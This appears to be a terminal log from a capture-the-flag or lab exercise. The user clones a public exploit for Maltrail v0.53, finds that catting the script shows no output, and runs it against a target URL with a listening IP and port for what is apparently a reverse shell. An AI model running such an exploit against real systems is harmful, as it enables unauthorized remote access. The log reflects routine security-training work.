 ❯ git clone https://github.com/spookier/Maltrail-v0.53-Exploit
Clonando en 'Maltrail-v0.53-Exploit'...
remote: Enumerating objects: 17, done.
remote: Counting objects: 100% (17/17), done.
remote: Compressing objects: 100% (12/12), done.
remote: Total 17 (delta 4), reused 9 (delta 3), pack-reused 0 (from 0)
Recibiendo objetos: 100% (17/17), 4.44 KiB | 4.44 MiB/s, listo.
Resolviendo deltas: 100% (4/4), listo.
❯ ls
Maltrail-v0.53-Exploit nuevo puertosfiltered target
❯ cd Maltrail-v0.53-Exploit
❯ ls
exploit.py README.md
❯ cat exploit.py
❯ python3 exploit.py
Error. Needs listening IP, PORT and target URL.
❯ python3 exploit.py 10.10.16.9 443 http://10.10.11.224:55555/testeo
Running exploit on http://10.10.11.224:55555/testeo/login